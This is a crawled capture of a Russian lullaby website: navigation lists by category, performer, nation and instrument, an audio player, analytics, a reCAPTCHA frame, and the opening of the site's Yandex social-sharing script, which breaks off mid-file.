								<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
								Мужской голос
								<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
								Советские колыбельные
								<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
								Колыбельные природы
								<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
								Классическая музыка
								<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
								Колыбельные про животных
								<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
								Православные колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
								Только голос
								<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
								Только музыка
								<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
								Колыбельная медведицы
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
								Спи, моя радость, усни
								<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
								Баю-баюшки-баю
								<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
								Казачья колыбельная
								<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
								Summertime - Колыбельная Клары из оперы "Порги и Бесс"
								<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
								Колыбельная люли-люли
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
								Колыбельная Анны Герман (Спи, мой воробушек)
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
								Спят усталые игрушки
								<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
								Колыбельные сказки
								<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
								Колыбельные мультики
								<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">По исполнителям</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
								Валентина Рябкова
								<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
								Вера Дворянинова
								<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
								Наталья Фаустова
								<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
								Юлия Чернышова
								<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
								Анна Герман
								<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
								Алсу
								<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
								Женя Любич
								<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
								Моцарт
								<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
								Брамс
								<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
								Татьяна Буланова
								<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
								Сати Казанова
								<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
								Хюррем Султан (Мерьем Узерли)
								<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
								Ирина Дубцова
								<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
								П.И. Чайковский
								<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
								Елена Фролова
								<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
								Ирина Сурина
								<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
								Валентина Толкунова
								<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
								Олег Анофриев
								<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
								Елена Камбурова
								<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
								Марджи Батлер
								<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
								Мария Пилипчак
								<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
								Росава
								<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
								Анна Нетребко
								<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
								Валентина Георгиевская
								<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
								Анастасия Мигова
								<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Песни народов мира</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
								Русские народные колыбельныe
								<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
								Английские колыбельные
								<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
								Армянские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
								Африканские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
								Белорусские колыбельные
								<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
								Греческие колыбельные
								<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
								Грузинские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
								Еврейские колыбельные
								<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
								Индийские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
								Испанские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
								Итальянские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
								Казахские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
								Китайские колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
								Немецкие колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
								Норвежские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
								Польские колыбельные
								<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
								Турецкие колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
								Украинские колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
								Французские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
								Финские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
								Цыганские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
								Шведские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
								Японские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
								Татарские и башкирские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
								Колыбельные других народов мира
								<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Музыкальные инструменты</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
								Колыбельные на фортепиано
								<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
								Колыбельные на гитаре
								<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
								Колыбельные на скрипке
								<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
								Колыбельные на виолончели
								<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
								Колыбельные на арфе
								<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player"> <div class="player-container"> <div class="player"> <audio data-id=""> <source src="#"> Ваш браузер не поддерживает тег audio!
				</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"> <div class="pause_button" style="display:none"> </div> </div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"></a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> </div> <div class="player__length hidden-on-mobile"></div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="https://yastatic.net/share2/share.js" async="async"></script> <script src="/design/default_1/js/main.min.js?v1710483437"   ></script> <script src="/design/default_1/js/share2.js?v1511033230"   ></script> <script>
		if (!('IntersectionObserver' in window)) {
			var script = document.createElement("script");
			script.src = "/design/default_1/js/intersection-observer.js";
			document.getElementsByTagName('head')[0].appendChild(script);
		}
	</script> <script src="/design/default_1/js/lozad.js"></script> <script>
	var observer = lozad(); // lazy loads elements with default selector as '.lozad'
	observer.observe();
	</script> <script> 
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function () {
				try {
					w.yaCounter46938705 = new Ya.Metrika({
						id: 46938705,
						clickmap: true,
						trackLinks: true,
						accurateTrackBounce: true,
						webvisor: true
					});
				} catch (e) {}
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () {
					n.parentNode.insertBefore(s, n);
				};
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/watch.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else {
				f();
			}
		})(document, window, "yandex_metrika_callbacks");
	</script> <noscript> <div> <img src="https://mc.yandex.ru/watch/46938705" style="position:absolute; left:-9999px;" alt="метрика" > </div> </noscript> </body> </html><!--
memory peak usage: 3196112 bytes
page generation time: 0.12301516532898 seconds
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BqiC5DnmeSf4T3rkGTgCLw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768931342368');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/design/default_1/js/share2.js?v1511033230
body_size: 31676
content:
function share2_init(){
	! function(e) {
		function t(o) {
			if (n[o]) return n[o].exports;
			var i = n[o] = {
				i: o,
				l: !1,
				exports: {}
			};
			return e[o].call(i.exports, i, i.exports, t), i.l = !0, i.exports
		}
		var n = {};
		t.m = e, t.c = n, t.d = function(e, n, o) {
			t.o(e, n) || Object.defineProperty(e, n, {
				configurable: !1,
				enumerable: !0,
				get: o
			})
		}, t.n = function(e) {
			var n = e && e.__esModule ? function() {
				return e.default
			} : function() {
				return e
			};
			return t.d(n, "a", n), n
		}, t.o = function(e, t) {
			return Object.prototype.hasOwnProperty.call(e, t)
		}, t.p = "https://yastatic.net/share2/v-1.22.0/", t(t.s = 18)
	}([function(e, t, n) {
		"use strict";

		function o(e) {
			return e.getElementsByTagName("head")[0] || e.body
		}

		function i(e) {
			var t = document.createElement("script");
			return t.src = e, t.defer = !0, document.head.appendChild(t), t
		}

		function r(e) {
			function t() {
				document.removeEventListener("DOMContentLoaded", t), window.removeEventListener("load", t), e()
			}
			"complete" === document.readyState || "loading" !== document.readyState && !document.documentElement.doScroll ? e() : (document.addEventListener("DOMContentLoaded", t), window.addEventListener("load", t))
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.injectJs = i, t.ready = r;
		var s = function(e) {
			this._document = e
		};
		s.prototype.injectCss = function(e, t) {
			var n = t.nonce,
				i = o(this._document),
				r = this._document.createElement("style");
			r.type = "text/css", r.innerHTML = e, n && r.setAttribute("nonce", n), i.appendChild(r)
		}, t.default = s
	}, function(e, t, n) {
		"use strict";

		function o(e) {
			return Array.isArray(e) ? e : Array.from(e)
		}

		function i(e) {
			return e.search.substring(1).split("&").reduce(function(e, t) {
				var n = t.split("="),
					i = o(n),
					r = i[0],
					s = i.slice(1);
				return e[r] = decodeURIComponent(s.join("=")), e
			}, {})
		}

		function r(e, t) {
			return e.replace(/{(\w+)}/g, function(e, n) {
				return void 0 !== t[n] ? encodeURIComponent(t[n]) : ""
			})
		}

		function s(e) {
			return Object.keys(e).map(function(t) {
				return t + "=" + encodeURIComponent(e[t])
			}).join("&")
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.getParams = i, t.applyTemplate = r, t.serializeParams = s
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var o = {
			closest: function(e, t) {
				do {
					if (e.classList && e.classList.contains(t)) return e
				} while (e = e.parentNode)
			},
			toArray: function(e) {
				for (var t = [], n = e.length, o = 0; o < n; o += 1) t.push(e[o]);
				return t
			},
			getTarget: function(e) {
				return e.target || e.srcElement
			},
			remove: function(e) {
				return e.parentNode.removeChild(e)
			},
			getRectRelativeToDocument: function(e) {
				var t = e.getBoundingClientRect(),
					n = void 0 === window.scrollY ? document.documentElement.scrollTop : window.scrollY,
					o = void 0 === window.scrollX ? document.documentElement.scrollLeft : window.scrollX;
				return {
					top: t.top + n,
					left: t.left + o,
					width: void 0 === t.width ? t.right - t.left : t.width,
					height: void 0 === t.height ? t.bottom - t.top : t.height
				}
			}
		};
		t.default = o
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var o = t.count = {
			jsonp: {
				url: "https://graph.facebook.com/?id={url}&access_token={accessToken}&callback={callback}",
				callback: function(e) {
					return e.share.share_count
				}
			}
		};
		t.default = {
			config: {
				shareUrl: {
					default: "https://www.facebook.com/sharer.php?src=sp&u={url}&title={title}&description={description}&picture={image}",
					share: "https://www.facebook.com/dialog/share?app_id={appId}&display=popup&href={url}&redirect_uri={nextUrl}",
					feed: "https://www.facebook.com/dialog/feed?display=popup&app_id={appId}&link={url}&next={nextUrl}&name={title}&description={description}&picture={image}"
				},
				count: o
			},
			contentOptions: {
				accessToken: "",
				appId: "",
				nextUrl: ""
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Facebook",
				be: "Facebook",
				en: "Facebook",
				hy: "Facebook",
				ka: "Facebook",
				kk: "Facebook",
				ro: "Facebook",
				ru: "Facebook",
				tr: "Facebook",
				tt: "Facebook",
				uk: "Facebook"
			},
			color: "#3b5998"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.count = void 0;
		var o = n(5),
			i = t.count = {
				cors: {
					request: function(e, t) {
						var n = e.url;
						return (0, o.post)({
							url: "https://clients6.google.com/rpc",
							headers: {
								"content-type": "application/json; charset=UTF-8"
							},
							body: JSON.stringify({
								method: "pos.plusones.get",
								id: n,
								params: {
									nolog: !0,
									id: n,
									source: "widget",
									userId: "@viewer",
									groupId: "@self"
								},
								jsonrpc: "2.0",
								key: "p",
								apiVersion: "v1"
							})
						}, function(e, n) {
							if (null === e) try {
								var o = JSON.parse(n),
									i = o.result.metadata.globalCounts.count;
								t(null, i)
							} catch (e) {}
						})
					}
				}
			};
		t.default = {
			config: {
				shareUrl: "https://plus.google.com/share?url={url}",
				count: i
			},
			popupDimensions: [560, 370],
			i18n: {
				az: "Google+",
				be: "Google+",
				en: "Google+",
				hy: "Google+",
				ka: "Google+",
				kk: "Google+",
				ro: "Google+",
				ru: "Google+",
				tr: "Google+",
				tt: "Google+",
				uk: "Google+"
			},
			color: "#dc4e41"
		}
	}, function(e, t, n) {
		"use strict";

		function o(e, t) {
			var n = e.url,
				o = e.headers,
				i = void 0 === o ? {} : o,
				r = e.body,
				s = void 0 === r ? "" : r,
				a = new XMLHttpRequest;
			a.open("POST", n, !0), Object.keys(i).forEach(function(e) {
				a.setRequestHeader(e, i[e])
			}), a.onreadystatechange = function() {
				4 === a.readyState && 200 === a.status && t(null, a.responseText)
			}, a.send(s)
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.post = o
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var o = t.count = {
			jsonp: {
				url: "https://www.linkedin.com/countserv/count/share?url={url}&callback={callback}",
				callback: function(e) {
					return e.count
				}
			}
		};
		t.default = {
			config: {
				shareUrl: "https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={description}",
				count: o
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "LinkedIn",
				be: "LinkedIn",
				en: "LinkedIn",
				hy: "LinkedIn",
				ka: "LinkedIn",
				kk: "LinkedIn",
				ro: "LinkedIn",
				ru: "LinkedIn",
				tr: "LinkedIn",
				tt: "LinkedIn",
				uk: "LinkedIn"
			},
			color: "#0083be"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var o = t.count = {
			jsonp: {
				url: "https://connect.mail.ru/share_count?func={callback}&callback=1&url_list={url}",
				callback: function(e) {
					return e[Object.keys(e)[0]].shares
				}
			}
		};
		t.default = {
			config: {
				shareUrl: "https://connect.mail.ru/share?url={url}&title={title}&description={description}",
				count: o
			},
			popupDimensions: [560, 400],
			i18n: {
				az: "Moy Mir",
				be: "Мой Мир",
				en: "Moi Mir",
				hy: "Moi Mir",
				ka: "Moi Mir",
				kk: "Мой Мир",
				ro: "Moi Mir",
				ru: "Мой Мир",
				tr: "Moi Mir",
				tt: "Мой Мир",
				uk: "Мой Мир"
			},
			color: "#168de2"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var o = t.count = {
			jsonp: {
				url: "https://connect.ok.ru/dk?st.cmd=extLike&uid=odklocs0&ref={url}",
				mount: function(e, t) {
					e.ODKL = {
						updateCount: function(e, n) {
							t(n)
						}
					}
				}
			}
		};
		t.default = {
			config: {
				shareUrl: "https://connect.ok.ru/offer?url={url}&title={title}&description={description}&imageUrl={image}",
				count: o
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Odnoklassniki",
				be: "Одноклассники",
				en: "Odnoklassniki",
				hy: "Odnoklassniki",
